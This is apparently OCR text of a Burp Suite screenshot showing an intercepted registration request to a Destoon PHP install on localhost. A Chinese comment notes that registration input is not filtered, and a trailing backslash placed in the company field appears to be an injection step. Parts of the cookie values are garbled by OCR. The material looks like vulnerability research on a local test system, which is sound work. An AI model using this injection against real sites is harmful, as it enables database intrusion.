 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/php/destoon_new/member/register.php?forward=http%3A%2F%2F127.0.0.1%2Fphp%2Fdestoon_new%2Fmember%2Fedi
t.php
Cookie: c3x_forward_url=http%3A%2F%2F127.0.0.1%2Fphp%2Fdestoon_new%2Fmember%2Fedit.php;
PHPSESSID=jt402cdnl70ggioortog6f98k5; c3x_guest_truename=ç□□å®□å§□; c3x_guest_email=1231ee23@qq.com;
c3x_guest_mobile=; c3x_guest_company=å□¬å□¸å□□ç§°å□¬å□¸å□□ç§°; c3x_guest_telephone=1323123213; c3x_guest_areaid=1
X-Forwarded-For: 10.0.2.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 713
因为注册的时候没有过滤 只是看能不能为数字 如果是数字就不通过
action=aa7dc058d3898ad0f6d23688babdac54&forward=http%3A%2F%2F127.0.0.1%2Fphp%2Fdestoon_new%2Fmember%2Fedit.php&post%5B
regid%5D=6&post%5Busername%5D=16541651564&post%5Bpassword%5D=123123&post%5Bcpassword%5D=123123&post%5Btruename%5D=%E7%
9C%9F%E5%AE%9E%E5%A7%93&post%5Bgender%5D=1&post%5Bareaid%5D=1&post%5Bemail%5D=1231ee23%40qq.com&post%5Bmobile%5D=&post
%5Bqq%5D=&post%5Bcompany%5D=xxxxx\&post%5Btype%5D=%E4%BA%8B%E4%B8%9A%E5%8D%95%E4%BD%8D%E6%88%96%E7%A4%BE%E4%BC%9A%E5%9
B%A2%E4%BD%93&post%5Btelephone%5D=1323123213&answer=121&captcha=lcdt&submit=%E5%90%8C%E6%84%8F%E4%BB%A5%E4%B8%8B%E6%9C
%8D%E5%8A%A1%E6%9D%A1%E6%AC%BE%EF%BC%8C%E6%8F%90%E4%BA%A4
? < + > Type a search term 0 matches